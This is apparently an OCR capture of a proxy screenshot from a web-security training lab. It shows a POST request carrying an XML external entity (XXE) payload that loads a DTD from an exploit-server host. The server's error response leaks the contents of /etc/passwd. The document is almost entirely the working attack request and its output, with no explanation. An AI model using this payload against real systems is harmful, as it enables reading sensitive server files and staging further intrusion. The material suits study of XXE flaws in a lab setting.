 Request
Pretty Raw Hex \n
1 POST /product/stock HTTP/2
2 Host: 0ad1007c04683b09806d80af009d00b0.web-security-academy.net
3 Cookie: session=xjk9IAYv5pBmsiMELokprF0EAQCk2Qs6
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:120.0)
Gecko/20100101 Firefox/120.0
5 Accept: */*
6 Accept-Language: en-GB,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0ad1007c04683b09806d80af009d00b0.web-security-academy.ne
t/product?productId=1
9 Content-Type: application/xml
10 Content-Length: 230
11 Sec-Fetch-Dest: empty
12 Sec-Fetch-Mode: cors
13 Sec-Fetch-Site: same-origin
14 Te: trailers
15
16 <?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE foo [<!ENTITY % xxe SYSTEM
"https://exploit-0a520007043c3bb980077f86016500cb.exploit-serv
er.net/exploit"> %xxe;]><stockCheck>
<productId>
1
</productId>
<storeId>
1
</storeId>
</stockCheck>
Response
Pretty Raw Hex Render \n
1 HTTP/2 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2415
5
6 "XML parser exited with error: java.io.FileNotFoundException: /i
nvalid/root:x:0:0:root:/root:/bin/bash
7 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
8 bin:x:2:2:bin:/bin:/usr/sbin/nologin
9 sys:x:3:3:sys:/dev:/usr/sbin/nologin
10 sync:x:4:65534:sync:/bin:/bin/sync
11 games:x:5:60:games:/usr/games:/usr/sbin/nologin
12 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
13 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
14 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
15 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
16 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
17 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
18 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
19 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
20 list:x:38:38:MailingListManager:/var/list:/usr/sbin/nologin
21 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
22 gnats:x:41:41:GnatsBug-ReportingSystem(admin):/var/lib/gnats:/
usr/sbin/nologin
23 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
24 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
25 peter:x:12001:12001::/home/peter:/bin/bash
26 carlos:x:12002:12002::/home/carlos:/bin/bash
27 user:x:12000:12000::/home/user:/bin/bash
28 elmer:x:12099:12099::/home/elmer:/bin/bash